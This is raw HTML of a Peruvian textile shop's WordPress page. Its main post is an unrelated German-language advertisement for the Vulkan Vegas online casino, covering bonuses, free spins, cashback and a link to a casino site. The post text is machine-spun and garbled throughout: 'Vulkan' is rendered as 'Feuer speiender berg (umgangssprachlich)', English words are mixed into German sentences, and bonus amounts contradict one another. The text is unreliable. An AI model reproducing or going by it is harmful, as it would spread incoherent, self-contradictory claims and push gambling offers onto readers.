						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
</head>
<body class="wp-singular post-template-default single single-post postid-1956 single-format-standard wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js ehf-template-hello-elementor ehf-stylesheet-hello-elementor elementor-default elementor-kit-1310">

		<div data-elementor-type="header" data-elementor-id="1327" class="elementor elementor-1327 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7160d5ce elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7160d5ce" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e13826d" data-id="e13826d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-662cd57f elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="662cd57f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">900 000 630  / ENVIOS A TODO EL PERÚ</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-144e7d8f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="144e7d8f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dc9f4d7" data-id="dc9f4d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-465a08d5 elementor-section-content-middle elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="465a08d5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-19087e10" data-id="19087e10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-111f2c6e elementor-widget elementor-widget-image" data-id="111f2c6e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
											<a href="https://www.camilatextil.com">
							<img width="348" height="89" src="https://www.camilatextil.com/wp-content/uploads/2022/05/LogoCamilaWeb-1.png" class="attachment-2048x2048 size-2048x2048" alt="" decoding="async" srcset="https://www.camilatextil.com/wp-content/uploads/2022/05/LogoCamilaWeb-1.png 348w, https://www.camilatextil.com/wp-content/uploads/2022/05/LogoCamilaWeb-1-300x77.png 300w, https://www.camilatextil.com/wp-content/uploads/2022/05/LogoCamilaWeb-1-64x16.png 64w" sizes="(max-width: 348px) 100vw, 348px" />								</a>
											</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ee3c6ca" data-id="2ee3c6ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-297e81bc elementor-nav-menu--stretch elementor-nav-menu__align-right elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="297e81bc" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide"><ul id="menu-1-297e81bc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-314"><a href="https://www.camilatextil.com/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://www.camilatextil.com/nosotros/" class="elementor-item">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://www.camilatextil.com/galeria/" class="elementor-item">Tienda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1754"><a href="https://www.camilatextil.com/cia-nuevo-mundo/" class="elementor-item">Cia Nuevo Mundo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1743"><a href="https://www.camilatextil.com/tejidos-san-jacinto/" class="elementor-item">Tejidos San jacinto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://www.camilatextil.com/contacto/" class="elementor-item">Contacto</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-297e81bc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-314"><a href="https://www.camilatextil.com/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://www.camilatextil.com/nosotros/" class="elementor-item">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://www.camilatextil.com/galeria/" class="elementor-item">Tienda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1754"><a href="https://www.camilatextil.com/cia-nuevo-mundo/" class="elementor-item">Cia Nuevo Mundo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1743"><a href="https://www.camilatextil.com/tejidos-san-jacinto/" class="elementor-item">Tejidos San jacinto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://www.camilatextil.com/contacto/" class="elementor-item">Contacto</a></li>
</ul></nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-340d0e42" data-id="340d0e42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-4a960d67 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a960d67" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ef7d11 elementor-hidden-mobile" data-id="ef7d11" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1a77989b elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="1a77989b" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://www.camilatextil.com" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i class="eicon-close" aria-hidden="true"></i>
					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-18977d59 elementor-hidden-mobile" data-id="18977d59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1dc59078 elementor-view-default elementor-widget elementor-widget-icon" data-id="1dc59078" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#">
			<i aria-hidden="true" class="xlmetriz metriz-user"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f11049b" data-id="f11049b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2fcb5a8f toggle-icon--basket-medium elementor-menu-cart--buttons-stacked elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-divider-yes elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="2fcb5a8f" data-element_type="widget" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
						<div class="elementor-menu-cart__container elementor-lightbox" aria-expanded="false">
				<div class="elementor-menu-cart__main" aria-expanded="false">
					<div class="elementor-menu-cart__close-button"></div>
					<div class="widget_shopping_cart_content"></div>
				</div>
			</div>
						<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-button elementor-size-sm">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">S/</span>0.00</bdi></span></span>
				<span class="elementor-button-icon" data-counter="0">
					<i class="eicon" aria-hidden="true"></i>
					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>

								</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
<main id="content" class="site-main post-1956 post type-post status-publish format-standard hentry category-vulkan-vegas-de-login" role="main">
			<header class="page-header">
			<h1 class="entry-title">Willkommensbonuspaket Im Vulkanvegas Online Casino Bis Zu 1500 Euro + A Hundred And Fifty Freispiel</h1>		</header>
		<div class="page-content">
		<p>Willkommensbonuspaket Im Vulkanvegas Online Casino Bis Zu 1500 Euro + A Hundred And Fifty Freispiele</p>
<h1>Online Casino Österreich Durch Echtgeld Casino On The Internet Spielen</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Freispiele Kaufen Bei Vulkan Vegas</a></li>
<li><a href="#toc-1">Wie Sicher Ist Auch Online-casino? </a></li>
<li><a href="#toc-2">Die Dritte Einzahlung</a></li>
<li><a href="#toc-3">Bonusaktionen Für Die Live-spiele Von Vulkan Vegas</a></li>
<li><a href="#toc-4">Gibt Es Einen Extra Handybonus Von Vulkan Vegas</a></li>
<li><a href="#toc-5">Live Casino Games: Das Gefühl Im Echten Casino</a></li>
<li><a href="#toc-6">Genau So Wie Bekommt Man In Brand Speiender Berg Las Vegas 50 Freispiele?»</a></li>
<li><a href="#toc-7">Welche Feuer Speiender Berg (umgangssprachlich) Vegas Aktionen Gibt Es Außerdem Noch? </a></li>
<li><a href="#toc-8">Mit Unserem Bonus Code Zum Vulkan Vegas Bonus</a></li>
<li><a href="#toc-9">Was Ist Ein Added Bonus Code? </a></li>
<li><a href="#toc-10">Alleinig Boni Ferner Promotionen Besuchen Sie Die Website</a></li>
<li><a href="#toc-11">Vielfältige Auswahl An Casinospielen In Unserer Spielebibliothek</a></li>
<li><a href="#toc-12">Online Blackjack</a></li>
<li><a href="#toc-13">Willkommen Im Universum Des Internet Casino Vulkan Vegas</a></li>
<li><a href="#toc-14">Andere Excédent Bei Vulkan Vegas</a></li>
<li><a href="#toc-15">Wöchentliche Bonusbedingungen</a></li>
<li><a href="#toc-16">Lass Stecken Sie Sind Immer Wieder Für Nüsse Spins Within Eintragung Eingesetzt? </a></li>
<li><a href="#toc-17">Wöchentlichen Bonus</a></li>
<li><a href="#toc-18">Boni Bei Vulkan Vegas</a></li>
<li><a href="#toc-19">Vulkan Vegas 35 Besuchen Sie Die Website Freispiele Ohne Einzahlung Sichern</a></li>
<li><a href="#toc-20">Welche Weiteren Bonusangebote Gibt Es Unter Vulkan Vegas? </a></li>
<li><a href="#toc-21">Wie Holt Guy Sich Den Vulkan Vegas Promo Computer Code? </a></li>
<li><a href="#toc-22">Leicht Mobile Spielen Mit Der Cellular Casino App</a></li>
<li><a href="#toc-23">Fazit Zum Bonusangebot</a></li>
<li><a href="#toc-24">Handy Spielbank Maklercourtage Exklusive» «einzahlung</a></li>
<li><a href="#toc-25">Gibt Es Einen Bonus Program Code Für Freispiele Abzgl Einzahlung? </a></li>
<li><a href="#toc-26">Karten- Und Tischspiele Bleiben Der Klassiker</a></li>
<li><a href="#toc-27">Wie Man Den Bonus Erhöht</a></li>
<li><a href="#toc-29">Treueprogramm And Wöchentlicher Bonus</a></li>
<li><a href="#toc-30">Details Zum Added Bonus Von Vulkan Vegas</a></li>
<li><a href="#toc-33">Vulkan Vegas Added Bonus Im Februar 2024 – 1500€ Computer Code Und 200 No Cost Spins</a></li>
</ul>
</div>
<p>Sämtliche Slots können auch über das Smartphone oder Pill genutzt werden, weniger dass eine Software heruntergeladen werden so muss.  Das Gleiche gilt für das komplette Bonusprogramm, welches au?erdem auch» «mobil uneingeschränkt genutzt sein kann.  Ein Added bonus Code ist sowas wie Passwort mit dem man einen Added bonus freischalten kann.</p>
<ul>
<li>Neben einem Feuer speiender berg (umgangssprachlich) Vegas Bonus ohne Einzahlung sind die Willkommenspakete mit Abstand die beliebtesten Bonusangebote überhaupt. </li>
<li>«Therefore wird jedes Verbunden Kasino verständlicherweise darauf behutsam, unter verwendung von den großzügigen Bonusangeboten ihr folgenden Betreiber mitzuhalten. </li>
<li>Sie bekommen hier einen 120% Bonus von bis hin zu zu 500 European, wenn Sie genauso 15 Euro einzahlen. </li>
<li>Das gros Bonusaktionen sie sind immer wieder eingeschaltet bestimmte Bonusbedingungen bedingt. </li>
<li>Es spielt für uns eine große Rolle, eine breite Vielfältigkeit an Boni anzubieten. </li>
<li>Grundsätzlich können die Bonusangebote kklk Online Casinos allerdings nicht bei den Live Spielen eingesetzt werden. </li>
</ul>
<p>Mit strategischer Tiefe ist Blackjack nicht einfach nur ein Spiel, sondern noch eine intellektuelle Herausforderung, unter der Können» «sowie Taktik den Weg zum Jackpot weisen.  Neben einem Vulkan Vegas Bonus abzgl. Einzahlung sind perish Willkommenspakete mit Abstand die beliebtesten Bonusangebote überhaupt.  Bei uns gibt es erst wenn zu 1. five-hundred Euro zusätzlich sowie 150 Freispiele für einige der bekanntesten Spielautomaten.  Aber wenig Angst vor living area großen Beträgen, denn bereits ab einer Einzahlung von 10€ bzw.  Unsere Online Casino Boni haben faire Konditionen, die auch für Einsteiger und Anfänger enorm gut geeignet sind immer wieder.  Im Folgenden sollen wir den Added bonus genauer erläutern und auf die Besonderheiten eingehen.</p>
<h2 id="toc-0">Freispiele Kaufen Bei Vulkan Vegas</h2>
<p>Spieler tauchen within eine Umgebung dieses, die nicht nur die Magie eins physischen Casinos einfängt, sondern sie regelrecht in den Bann zieht.  Online Baccarat, ein hinreißendes Kartenspiel bei Vulkan Las vegas, erstrahlt in seiner faszinierenden Einzigartigkeit anhand eine erhabene Mischung aus Spannung sowie Eleganz.  Im Kontrast zu anderen Tischspielen erreicht die Aufregung hier eine schnelle Dimension durch die unmittelbare Natur des Spiels.  Die blitzschnellen Entscheidungen und pass away rasche Enthüllung der Karten verleihen Baccarat eine ungefilterte Intensität, die Spieler within einen Strudel aus Nervenkitzel und Leidenschaft zieht.  Hier erfahren die Spieler noch eine dynamische Symphonie aus Glück und Strategie.  Online Blackjack, das hoch anspruchsvolles On-line Casino Spiel, findet bei Vulkan Sin city nicht nur den Platz, sondern eine gewisse regelrechte Oase der Herausforderung und Faszination <a href="https://vulkan-vegas-casino2.com">https://www.vulkan-vegas-casino2.com</a>.</p>
<ul>
<li>Die Feuer speiender berg (umgangssprachlich) Vegas Mobile Online casino App für Android os und iOS öffnet nicht einfach nur die Türen zu einer Welt dieses Glücksspiels, sondern schafft eine nahtlose und emotional mitreißende Erfahrung direkt auf Den Fingerspitzen. </li>
<li>Der ComeOn Casino Bonus und der Interwetten On line casino Bonus wird erst für Einsätze im Casino benutzt, falls das Echtgeld-Guthaben aufgebraucht ist. </li>
<li>Genießen Sie direkt Ihr Spiel mit realem Guthaben und steigen Sie gerade auf den Statusleiter dieses Treueprogramms. </li>
<li>Das vorhandene Echtgeld kann zwar jederzeit zur Auszahlung gebracht werden, allerdings wird in diesem Fall der zusätzliche Bonusbetrag storniert. </li>
<li>Unsere Mission in Feuer speiender berg (umgangssprachlich) Vegas geht weit über die bloße Bereitstellung eines Erlebnisses im Online Casino Österreich hinaus. </li>
<li>Diese sind für den Spieler kostenfrei und der Gewinn kann zum Weiterspielen genutzt werden. </li>
</ul>
<p>In dieser App verschmelzen bei weitem nicht einfach nur Spieloptionen; sie werden über einem lebendigen Mosaik der Möglichkeiten, das die Spieler inside ein Gefühl dieser Unmittelbarkeit und Anregung versetzt.» «[newline]Herzlich willkommen in dieser atemberaubenden Galaxie des Online-Glücksspiels, wo pass away schillernde Pracht von Vulkan Vegas bei weitem nicht nur Unterhaltung, jedoch regelrechte Ekstase verspricht!  Hier, in dem digitalen Eldorado der Spielfreude, verschwimmen die Grenzen zwischen der virtuellen Realität sowie den greifbaren Möglichkeiten echter Gewinne.  Das Internet casino erhebt gegenseitig wie ein glühender Stern am majestätischen Himmel der On the internet Casinos, bereit, Sie auf eine Fahrt voller Nervenkitzel darüber hinaus unvergesslicher Erlebnisse mitzunehmen.  Den Cashback können alle Spieler bekommen, die mindestens Quality 10 im Treueprogramm erreicht haben darüber hinaus in der zu berechnenden Woche eine Einzahlung von mindestens twenty Euro getätigt haben.  Sobald Sie Level 10 erreicht haben und sich Krieger nennen dürfen, profitieren Sie bei jeglicher Einzahlung.</p>
<h3 id="toc-1">Wie Sicher Ist Auch Online-casino? </h3>
<p>Denn something like 20 Prozent jeder Einzahlung werden dem Bonusguthaben gutgeschrieben.  Als Legende gibt es sogar 90 Prozent der Einzahlung als Bonus sowie 12 Prozent kommen dem Echtgeldkonto als Cashback zugute.  Ab einer Einzahlung vonseiten 15 Euro gibt es 150 % Bonus bis über 500 Euro sowie 30 Freispiele für Book of Dropped.  Bei Vulkan Las vegas steht ganz durchscheinend der Einzahlungsbonus sowie das Cashback i am Mittelpunkt, egal ob ha sido sich dabei um Angebote für schnelle Nutzer oder Bestandskunden handelt.  Der Zero Deposit Bonus überzeugt mit seinen 55 Free Spins gleich nach der Anmeldung.  Vulkan Vegas wirbt geradlinig auf der Startseite damit, dass phones Spielen bei dem Anbieter eine ausgesprochen wichtige Rolle einnimmt.</p>
<p>Parece sei echt wirklich nicht ausgeschlossen, über twenty-five Freispielen Echtgeld je nach obsiegen.  Die dritte Einzahlung eines neuen Spielers wird c/o Vulkan Vegas ebenfalls belohnt.  Sie erhalten hier einen 120% Bonus von erst wenn zu 500 Pound, wenn Sie mindestens 15 Euro einzahlen.  Zusätzlich können Sie sich dann über 50 Freispiele für den Slot Publication of Tribes des Spinomenal freuen.  Inside uns auftreiben Kick the bucket leser in unserem Blick keineswegs allerdings die brandneuen Angebote, stattdessen nebensächlich inside jedermann Echtgeld Maklercourtage bloß Einzahlung diese entsprechenden Bedingungen.  Im zuge dessen schnallen Die leser möglichen Stolpersteine auf anhieb auf diesseitigen Anblick &amp; bekommen es überschaulich aufbereitet aus erster Besuchen Sie die Website hand.</p>
<h2 id="toc-2">Die Dritte Einzahlung</h2>
<p>Die Vulkan Vegas Mobile Online casino App für Android os und iOS öffnet nicht einfach nur die Türen über einer Welt dieses Glücksspiels, sondern schafft eine nahtlose und emotional mitreißende Erfahrung direkt auf Den Fingerspitzen.  Diese innovative Anwendung ist mehr als nur noch eine mobile Plattform, eine gewisse intuitive Replikation jeder herausragenden Desktop-Erfahrung, perish sich in living room Händen der Spieler entfaltet.  Penalty Shoot Out, eine mitreißende Disziplin in den Sofortspielen von Vulkan Vegas, entführt Zocker mit Herz darüber hinaus Seele in die schillernde Welt des Fußballs.</p>
<ul>
<li>Im zuge dessen schnallen Die leser möglichen Stolpersteine auf anhieb auf diesseitigen Anblick &#038; bekommen ha sido überschaulich aufbereitet aus erster Besuchen Sie die Website hands. </li>
<li>Der Willkommensbonus des Vulkan Vegas umfasst neben einem Bonusbetrag von bis zu 1000€ auf pass away ersten drei Einzahlungen auch ganze 175 Freispiele. </li>
<li>Das Survive Casino von Vulkan Vegas schafft nicht nur eine neue, sondern eine überwältigende immersive Erfahrung. </li>
<li>Denn im nächsten Schritt eröffnet jeder Spieler ein Konto in diesem Online casino. </li>
<li>Umso mehr freuen unsereins uns, Spielern den solchen Bonus verfügbar machen zu können. </li>
</ul>
<p>«Therefore wird jedes Online Kasino verständlicherweise darauf behutsam, unter kapitaleinsatz von den großzügigen Bonusangeboten ihr folgenden Betreiber mitzuhalten.  Jedes Freispielangebot unterliegt festgelegten Umsatzbedingungen, nachfolgende im vorfeld irgendeiner Auszahlung erfüllt man sagt, sie seien müssen.  Keine Umsatzbedingung inside 50 Freispielen abzgl. Einzahlung 2024 Brd bedeutet, wirklich therefore erzielte Gewinne keinen Einschränkungen für jedes eine Ausschüttung adivinar ausgehen.  Wäre der Bonus unter anderem  zum beispiel 50 FS No Abschlagzahlung was Book of Departed Slot auf keinen fall an eine gewisse Muss geknüpft, würden diese Casinobetreiber piepen Geld schenken.</p>
<h3 id="toc-3">Bonusaktionen Für Die Live-spiele Von Vulkan Vegas</h3>
<p>In der Gewährleistung einer sicheren Spielerfahrung setzt Vulkan Sin city auf eine Vielfältigkeit fortschrittlicher Maßnahmen, perish nicht nur technologische Brillanz, sondern im übrigen emotionale Hingabe vereinen.  Unser digitales Bollwerk wird durch eine gewisse verschlüsselte SSL-Verbindung, ausgeklügelte Firewall-Technologien und regelmäßige Sicherheitsaudits geformt.  Ebenso kooperieren wir lediglich mit den besten Herstellern für Video gaming Software, die das faires Spiel gewährleisten.  So beträgt dieser maximale Wert des Cashbacks für herausragend aktive User zusammenh?ngende 2000€.</p>
<ul>
<li>Bereits dabei Die leser nachfolgende Freispiele effizienz so lange inside ihr gesamten Zeit unter der tatsächlichen Verwendung, währenddessen ihr Provision angeschaltet ist, in kraft sein bestimmte Bonusbedingungen. </li>
<li>Ebenso kooperieren wir nur mit den besondersten Herstellern für Video gaming Software, die das faires Spiel gewährleisten. </li>
<li>Der Vorteil unter diesem Bonusguthaben in Höhe von 45 € – weniger jegliche Einzahlung leisten zu müssen – liegt darin, ihn auf jedes beliebige Spiel verwenden zu können. </li>
<li>Gerne unterbreiten unsereiner Besuchern unserer Internetseite einen solch exklusiven Bonus. </li>
</ul>
<p>Within ihr Tätigkeit sind oftmals Freispiele gar nicht explizit» «erwähnt, zwar ein Klicklaut unter nachfolgende Beschreibung zeigt, auf jene weise sera gegenseitig konzentriert um hohe Zahlen handelt.  Während das erste Willkommensangebot die eine Einzahlung bei 20 € verlangte, werden es included in dieser Tätigkeit gleichfalls 20 € – nicht dahinter verachten.  Eltern i am griff haben erst dann unter Dasjenige Bonusgeld zupacken, so lange Die leser Ihre Einzahlung sowie einen Bonusbetrag nach Quoten bei one, 5 &amp; reichhaltig mehr gesetzt besitzen.  Die gesamtheit, dasjenige mit freude Sportwetten abschließt, sollte als folge verstand benutzen, solch ein durchaus großzügige Offerte inside Recht nach entgegennehmen, so dies wird Ihnen insbesondere am anfang beistehen.  Nachfolgende verhalten eingeschaltet, genau so auf welche art immer wieder Diese unser erspielten Gewinne inside den Spielsaal Games umsetzen müssen, vorher die Auszahlung vorstellbar ist und bleibt.  Wichtig vermag aufmerksam nach erkennen lassen, sic included in dieses gesamten Zeitform, within just ihr Sie angeschaltet ihr Pläsier eben dieser Anforderungen arbeiten, alle Bonusbedingungen gelten.</p>
<h2 id="toc-4">Gibt Es Einen More Handybonus Von Feuer Speiender Berg (umgangssprachlich) Vegas</h2>
<p>Für perish zweite Einzahlung folgen dann 100 Freispiele für Fire Joker oder bei jeder dritten Einzahlung Freispiele für.  Nach weiteren Freespins muss man aber hier bei weitem nicht suchen, denn aufgrund erfolgreicher Registrierung werden neuen Spielern 50 Freispiele ohne Einzahlung gewährt.  Über dasjenige Glücksrad und dasjenige Treueprogramm gibt ha sido hin und erneut auch Freispiele weniger Einzahlung oder wie zusätzlichen Bonus für eine Transaktion.  Gewinne aus Freespins müssen bei Vulkan Sin city grundsätzlich 15-fach umgesetzt werden.  Die Bonusbeträge können jeweils bei weitem nicht im Live» «Online casino von Vulkan Sin city umgesetzt werden.  Solange ein Bonus aktiv ist, sollten Consumer mit der Anforderung einer Auszahlung vorsichtig sein.</p>
<p>Alles, was Sie realisieren müssen, ist, gegenseitig innerhalb der ersten fünf Tage aufgrund der erfolgreichen Registrierung den Bonus über sichern.  Anschließend tätigen Sie die erste Einzahlung mit einem Zahlungsanbieter Ihrer Wahl.  Ab einer Einzahlung von 10 European gibt es 120 % Bonus auf den Einzahlungsbetrag.  Zahlen Sie 10 Euro ein, bekommen Sie 13 Euro zusätzlich von uns spendiert.  Sie können auch lieber einzahlen, der» «Bonusbetrag wird ab genau dieser Summe jedoch wirklich nicht mehr größer.  Zudem gibt es seventy Freispiele für das populäre Automatenspiel Huge Bass Splash des Pragmatic Play.</p>
<h3 id="toc-5">Live Casino Games: Dieses Gefühl Im Echten Casino</h3>
<p>Jeden Samstag gibt es c/o Vulkan Vegas die sogenannte „Saturday Request“.  Dazu sind innerhalb eines Samstags gleich fünf Einzahlungen nötig, nachdem der Added bonus im Menü aktiviert wurde.  Der Bonusbetrag ergibt sich mit der zeit aus dem Gesamtwert der Einzahlungen kklk Tages geteilt anhand Fünf.</p>
<ul>
<li>Das Treue Sendung» «belohnt regelmäßig Spieler durch Treuepunkten, die gegen Spielguthaben und Freispiele eingetauscht werden können. </li>
<li>Aber wenig Angst vor den großen Beträgen, denn bereits ab ihrer Einzahlung von 10€ bzw. </li>
<li>Doch damit nicht ausreichend – Vulkan Sin city bietet auch exklusive Gutscheine und Reward Codes, um dasjenige Spielerkonto weiter aufzustocken. </li>
<li>Jedweder Eu Spielbank Prämie quelltext &#038; Freispiele exklusive Einzahlung zum Spass. </li>
<li>Neukunden können dieses gesamte Angebot ebenso mit Freispielen oder einem Bonus weniger Einzahlung austesten. </li>
<li>Ab dem Degree 10 des Treueprogramms profitieren die Zocker davon, dass ein Teil ihrer Verluste wieder auf das Spielerkonto gutgeschrieben werden. </li>
</ul>
<p>Das vorhandene Echtgeld kann wohl jederzeit zur Auszahlung gebracht werden, allerdings wird in dem Fall der zusätzliche Bonusbetrag storniert.  Solange mit Bonusguthaben gespielt wird, liegt der maximale Einsatz c/o 5€ pro Drehung.  Der komplette Willkommensbonus von 1000€ ist natürlich nicht über eine einzelne Einzahlung erhältlich.  Um den vollen Betrag zu erhalten, müssen drei Einzahlungen getätigt werden.  Diese Transaktionen müssen beide innerhalb der ersten sieben Tage nach der Anmeldung vorgenommen werden.</p>
<h2 id="toc-6">Genau So Wie Bekommt Man In Brand Speiender Berg Vegas 50 Freispiele?»</h2>
<p>Bereits dabei Die leser nachfolgende Freispiele effizienz so lange in ihr gesamten Zeit unter der tatsächlichen Verwendung, währenddessen du Provision angeschaltet ist natürlich, in kraft sein bestimmte Bonusbedingungen.  Den Geschäftsbedingungen des Gambling dens auf einem Area Bonusbedingungen vereinbart sowie vermögen dort st?ndig nachgelesen sie sind oftmals.  Eine viel lieber Nachrichtengehalt, unser unsereiner Ihnen auf keinen fall verwehren dürfen, ist und bleibt die Gewinnbeschränkung.  Dieser tage gebot unsereins keinen kostenlosen Supply ohne Einzahlung intresserad.  Die leser können noch den großen Absoluter rang kostenfrei einbehalten, sofern Jene die kleine Einzahlung tätigen.</p>
<ul>
<li>Bei dem Gastro-Shop gibt es bis hin zu zu 1. five-hundred Euro zusätzlich sowie 150 Freispiele für einige der beliebtesten Spielautomaten. </li>
<li>Dann könnte sera ausw?hlen, sic Spieler einander eintragen, diese Freispielgewinne schlucken ferner danach as part of das anderes Angeschlossen Kasino verwandeln. </li>
<li>Je mehr Punkte gesammelt werden, acuto höher steigt person im VIP-Programm auf, was noch mehr exklusive Vorteile bedeutet. </li>
<li>Sie können auch lieber einzahlen, der» «Bonusbetrag wird ab genau dieser Summe jedoch nicht mehr größer. </li>
